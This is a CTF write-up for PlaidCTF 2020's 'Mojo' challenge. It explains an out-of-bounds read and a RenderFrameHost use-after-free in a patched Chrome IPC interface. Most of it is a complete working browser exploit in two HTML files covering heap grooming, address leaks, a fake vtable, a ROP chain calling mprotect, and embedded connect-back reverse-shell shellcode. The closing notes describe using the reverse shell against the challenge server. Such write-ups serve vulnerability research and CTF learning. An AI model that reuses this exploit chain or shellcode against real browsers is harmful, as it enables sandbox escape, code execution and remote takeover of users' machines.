Plaid2020 Mojo

I ended up solving this challenge for plaid this year and thought it would make for an interesting blog post since it was one of the higher point challenges and dealt with chrome ipc. They give us their server setup, a custom built chrome binary, javascript bindings for mojo, and a diff for the chrome version in the challenge description. I was able to solve this challenge just by looking at the diff and using the provided chrome binary; since the binary came built with symbols. The nice thing about this challenge was that you didn’t really need to know any heap spraying primitives to exploit it either; although they helped with exploiting the challenge.

The Patch

The patch added a PlaidStore interface to the InterfaceBroker of the browser. As an aside; recently chrome moved almost all their frame interfaces away from the InterfaceProvider and into the InterfaceBroker which is where this interface is added to. We also see two methods associated with the interface defined as:

StoreData(string key, array<uint8> data);

GetData(string key, uint32 count) => (array<uint8> data);

The Bugs

The first bug is pretty obvious; in GetData, a renderer can request an arbitrary amount of data starting from the beginning of a vector.

void PlaidStoreImpl::GetData(

const std::string &key,

uint32_t count,

GetDataCallback callback) {

...

/* Renderer can request an arbitrary sized amount of data to be returned */

std::vector<uint8_t> result(it->second.begin(), it->second.begin() + count);

std::move(callback).Run(result);

}

The second bug is a bit more subtle since it requires understanding the lifetime of a RenderFrameHost. In both methods, we see calls to check if the RenderFrameHost the interface is associated with is still alive by calling IsRenderFrameLive. However, the pointer to the RenderFrameHost is actually a raw pointer that is stored as a data member of the interface. Normally, an interface should never store a pointer to a RenderFrameHost if the interface isn’t actually owned by the RenderFrameHost. Instead, a frame id should be stored and the RenderFrameHost should be retrieved via a call to RenderFrameHost::FromID(int render_process_id, int render_frame_id). The mojo interface itself is also a StrongBinding created via mojo::MakeSelfOwnedReceiver which means it owns itself and is only ever destructed if the interface is closed or if a communication error occurred. This gives us a use-after-free condition when the RenderFrameHost is killed and render_frame_host_ is accessed. We also see that IsRenderFrameLive is a virtual method that is overridden. This gives us pc control through a fake vtable method for IsRenderFrameLive.

Triggering the Bugs

The oob read is easy to trigger but the uaf is somewhat a bit more contrived. We need to create, a RenderFrameHost and with the RenderFrameHost bind a PlaidStore interface so that the raw pointer gets stored. Then kill the RenderFrameHost and call a PlaidStore method to get IsRenderFrameAlive called.



Every web page open in chrome has a RenderFrameHost associated with it, but there is a case where a web page can have child frames and this occurs when we have iframes. We can also see all the RenderFrameHosts that a web page has by navigating to chrome://process-internals.

The two numbers associated with each frame is the process_id and frame_id respectively.

Knowing this, we can bind the PlaidStore interface from within the iframe and then kill the iframe from a parent frame. This allows use to continue execution on the parent frame after killing off our main script located in the iframe. The only problem is that there a slight window where the RenderFrameHost is killed and the PlaidStoreImpl object is still alive. So from the parent frame I place javascript that continues to run and retries the uaf over and over until it lands. I use a postMessage from the iframe to tell the parent frame that all the necessary setup is done and it’s time to kill the iframe.

Putting It Together

To figure out the size of the RenderFrameHost, I used gdb and broke on one of the PlaidStore methods and called malloc_usable_size on the address of the render_frame_host which revealed that the RenderFrameHostImpl(the actual derived class that the base class points to) is of size 0xd00.

In order to get our leaks working as well as get our memory allocated in the right place, I use the fact that array<uint8>s defined in mojom files get translated as vector<uint8_t>s in c++ when the mojom gets auto-generated and compiled into chrome. This means that data that is sent over the interface is deserialized and held in a std::vector which has a backing store size that we specify and data that we control. The lifetime of the vectors are also kept alive for as long as the PlaidStoreImpl object is alive by storing them in the std::map, data_store_.

I used the oob leak to leak two things:

- Base address of chrome

- Address of the

RenderFrameHostImpl

I did this in two separate steps but it could have been done in one by scanning for the vtable of the PlaidStoreImpl and then reading the render_frame_host. To leak the base address of chrome, I scanned for a vtable leak with some heuristics for a MessagePipeDispatcher::PortObserverThunk. This object is of size 0x10 and easily sprayed by creating a bunch of PlaidStore interfaces and making holes so our std::vector allocates into the spray. With the base address of chrome, I scanned for the vtable of a PlaidStoreImpl then obtained the render_frame_host raw pointer that it stores as a data member for a heap leak. When we trigger the uaf, and we’ve taken up the heap allocation, our payload address will be the same address as this render_frame_host pointer; any PlaidStores bound from the same frame will point to the same RenderFrameHost. Then I point the vtable method of IsRenderFrameAlive , inside my payload and do my stack pivot and ropchain to get code execution.

poc1.html:

<html>

<body>

<iframe id="frame1" src="poc2.html"></iframe>

<script>

let elm = document.getElementById("frame1");

window.onmessage = function(e) {

let elm = document.getElementById("frame1");

elm.parentNode.removeChild(elm);

document.location.reload();

}

setTimeout(function() {

document.location.reload();

}, 800);

</script>

</body>

</html>

poc2.html:

<html>

<body>

<script src="mojo/public/js/mojo_bindings.js"></script>

<script src="third_party/blink/public/mojom/plaidstore/plaidstore.mojom.js"></script>

<script>

async function get_chrome_base(plaid_store) {

var defrag = [];

var DEFRAG_SIZE = 0x100;

for (var i = 0; i < DEFRAG_SIZE; ++i) {

let iface = new blink.mojom.PlaidStorePtr();

let iface_req = mojo.makeRequest(iface);

Mojo.bindInterface(blink.mojom.PlaidStore.name,

iface_req.handle, "context", true);

while (!iface.ptr.isBound());

defrag.push(iface);

}

var interfaces = [];

let NUM_IFACES = 0x500;

for (var i = 0; i < NUM_IFACES; ++i) {

let iface = new blink.mojom.PlaidStorePtr();

let iface_req = mojo.makeRequest(iface);

Mojo.bindInterface(blink.mojom.PlaidStore.name,

iface_req.handle, "context", true);

while (!iface.ptr.isBound());

interfaces.push(iface);

}

for (var i = 0; i < NUM_IFACES; i += 2) {

interfaces[i].ptr.reset();

while (interfaces[i].ptr.isBound());

interfaces[i] = undefined;

}

/* Try to leak a PortObseverThunk */

var dummy_data = new Array(0x10);

dummy_data.fill(0x42);

plaid_store.storeData("test", dummy_data);

let resolved = await plaid_store.getData("test", 0x200);

var leak = resolved.data;

for (var i = 1; i < NUM_IFACES; i += 2) {

interfaces[i].ptr.reset();

while (interfaces[i].ptr.isBound());

}

for (var i = 0; i < DEFRAG_SIZE; ++i) {

defrag[i].ptr.reset();

while (defrag[i].ptr.isBound());

}

let buffer = new ArrayBuffer(8);

let u8_arr = new Uint8Array(buffer);

let bi_arr = new BigUint64Array(buffer);

let base = 0n;

for (var i = 0; i < leak.length; i += 0x10) {

var start_idx = i + dummy_data.length;

let bytes = leak.slice(start_idx, start_idx+8);

for (var j = 0; j < bytes.length; ++j)

u8_arr[j] = bytes[j];

let p_leak = bi_arr[0];

let mask = 0x8b0n;

if ((p_leak & 0xfffn) == mask && p_leak < 0x0000800000000000n) {

base = p_leak - 0x9f3d8b0n;

break;

}

}

for (var i = 0; i < defrag.length; ++i) {

defrag[i].ptr.reset();

while (defrag[i].ptr.isBound());

}

for (var i = 0; i < interfaces.length; ++i) {

if (interfaces[i]) {

interfaces[i].ptr.reset();

while (interfaces[i].ptr.isBound());

}

}

return base;

}

/* Try to leak the render frame host from the PlaidStoreImpl */

async function get_heap_addr(plaid_store, chrome_base) {

var defrag = [];

var DEFRAG_SIZE = 0x100;

for (var i = 0; i < DEFRAG_SIZE; ++i) {

let iface = new blink.mojom.PlaidStorePtr();

let iface_req = mojo.makeRequest(iface);

Mojo.bindInterface(blink.mojom.PlaidStore.name,

iface_req.handle, "context", true);

while (!iface.ptr.isBound());

defrag.push(iface);

}

var interfaces = []

let NUM_IFACES = 0x500;

for (var i = 0; i < NUM_IFACES; ++i) {

let iface = new blink.mojom.PlaidStorePtr();

let iface_req = mojo.makeRequest(iface);

Mojo.bindInterface(blink.mojom.PlaidStore.name,

iface_req.handle, "context", true);

while (!iface.ptr.isBound());

interfaces.push(iface);

}

for (var i = 0; i < NUM_IFACES; i += 2) {

interfaces[i].ptr.reset();

while (interfaces[i].ptr.isBound());

interfaces[i] = undefined;

}

var dummy_data = new Array(0x30);

dummy_data.fill(0x42);

plaid_store.storeData("test", dummy_data);

let resolved = await plaid_store.getData("test", 0x300);

var leak = resolved.data;

var heap_addr = 0n;

let buffer = new ArrayBuffer(8);

let u8_arr = new Uint8Array(buffer);

let bi_arr = new BigUint64Array(buffer);

for (var i = 0; i < leak.length; i += 0x08) {

var start_idx = i + dummy_data.length;

let bytes = leak.slice(start_idx, start_idx+8);

for (var j = 0; j < bytes.length; ++j)

u8_arr[j] = bytes[j];

let p_leak = bi_arr[0];

let mask = 0xa68n;

if (p_leak == (chrome_base + 0x9fb67a0n)) {

/* Found the vtable of PlaidStoreImpl on heap */

let render_frame_off = 8;

let idx = render_frame_off + start_idx;

let bytes = leak.slice(idx, idx+8);

for (var j = 0; j < bytes.length; ++j)

u8_arr[j] = bytes[j];

heap_addr = bi_arr[0];

break;

}

}

for (var i = 0; i < defrag.length; ++i) {

defrag[i].ptr.reset();

while (defrag[i].ptr.isBound());

}

for (var i = 1; i < interfaces.length; i += 2) {

interfaces[i].ptr.reset();

while (interfaces[i].ptr.isBound());

}

return heap_addr;

}

async function exploit() {

let plaid_store = new blink.mojom.PlaidStorePtr();

let plaid_store_req = mojo.makeRequest(plaid_store);

Mojo.bindInterface(blink.mojom.PlaidStore.name,

plaid_store_req.handle, "context", true);

while (!plaid_store.ptr.isBound());

var chrome_base = 0n;

while (!chrome_base) {

chrome_base = await get_chrome_base(plaid_store);

}

var heap_leak = 0n;

while (!heap_leak) {

heap_leak = await get_heap_addr(plaid_store, chrome_base);

}

let fake_rfh = new Array(0xd00);

fake_rfh.fill(0x41);

let buffer = new ArrayBuffer(8);

let u8_arr = new Uint8Array(buffer);

let bi_arr = new BigUint64Array(buffer);

let rebase = function(val) {

let v = val + chrome_base;

bi_arr[0] = v;

let a = [];

for (var i = 0; i < 8; ++i)

a.push(u8_arr[i]);

return a;

}

let pack_val = function(arr, offset, v) {

bi_arr[0] = v;

for (var i = 0; i < 8; ++i)

arr[offset+i] = u8_arr[i];

}

let pack_gad = function(arr, offset, v) {

rebased = rebase(v);

for (var i = 0; i < 8; ++i)

arr[offset+i] = rebased[i];

}

/* 0x058a32f8: push rdi ; pop rsp ; pop rbp ; ret ; (1 found) */

let pivot_addr = 0x058a32f8n;

/* stash this far away */

let gad_start = 0x500n;

pack_gad(fake_rfh, Number(gad_start), pivot_addr);

/* vtable.IsRenderFrameAlive points to our pivot_addr */

let vtable_loc = heap_leak - 0x160n + gad_start;

prefix = [0x68]

/* connect back address, default port is 4444 */

ip = [127, 0, 0, 1];

suffix = [102, 104, 17, 92, 102, 106, 2, 106, 42, 106, 16, 106, 41, 106,

1, 106, 2, 95, 94, 72, 49, 210, 88, 15, 5, 72, 137, 199, 90, 88, 72,

137, 230, 15, 5, 72, 49, 246, 176, 33, 15, 5, 72, 255, 198, 72, 131,

254, 2, 126, 243, 72, 49, 192, 72, 191, 47, 47, 98, 105, 110, 47, 115,

104, 72, 49, 246, 86, 87, 72, 137, 231, 72, 49, 210, 176, 59, 15, 5, 204];

shellcode = prefix.concat(ip, suffix);

var off = 0;

pack_val(fake_rfh, off, vtable_loc);

off += 8;

pack_gad(fake_rfh, off, 0x04ee06een); // pop rcx ret

off += 8;

pack_val(fake_rfh, off, 0xfffffffffffff000n);

off += 8;

/* 0x08b23a67: and rdi, rcx ; or rax, rdi ; pop rbp ; ret ; */

pack_gad(fake_rfh, off, 0x08b23a67n);

off += 8;

pack_val(fake_rfh, off, 0xdeadbeefn);

off += 8;

pack_gad(fake_rfh, off, 0x02d278d2n); // pop rsi ret;

off += 8;

pack_val(fake_rfh, off, 0x1000n);

off += 8;

pack_gad(fake_rfh, off, 0x0315ca12n); // pop rdx ret;

off += 8;

pack_val(fake_rfh, off, 0x7n);

off += 8;

pack_gad(fake_rfh, off, 0x02e9a831n); // pop rdx ret;

off += 8;

pack_val(fake_rfh, off, 0xan); // mprotect

off += 8;

pack_gad(fake_rfh, off, 0x06d300f7n); // syscall ret;

off += 8;

pack_gad(fake_rfh, off, 0x03352e4dn); // jmp rsp;

off += 8;

for (var i = 0; i < shellcode.length; ++i) {

fake_rfh[off+i] = shellcode[i];

}

window.top.postMessage("done", "*");

for (var i = 0; i < 0x100; ++i) {

plaid_store.storeData(String.fromCharCode(i), fake_rfh);

}

}

exploit();

</script>

</body>

</html>

Final Notes

The exploit usually lands within 20 seconds in a normal chrome environment; in fact it pop almost immediately every time. But for some reason the reliability tanks when chrome is run with --headless; possibly due to performance degradation. Even with --disable-gpu, headless seems to just run way slower than regular chrome. I ended up buffering my commands in the reverse shell and queuing a bunch requests to the server, then checking if the flag printed. The challenge also took a single web page so I just hosted my exploit on my own server and sent them a web page that redirected to my server.

After the CTF, I also found out that this challenge was based off of this commit and that there were ways could pass the MojoHandle to the parent frame to keep the interface alive in a more reliable way than waiting for UAF window after killing the iframe.

flag: PCTF{PlaidStore_more_like_BadStore}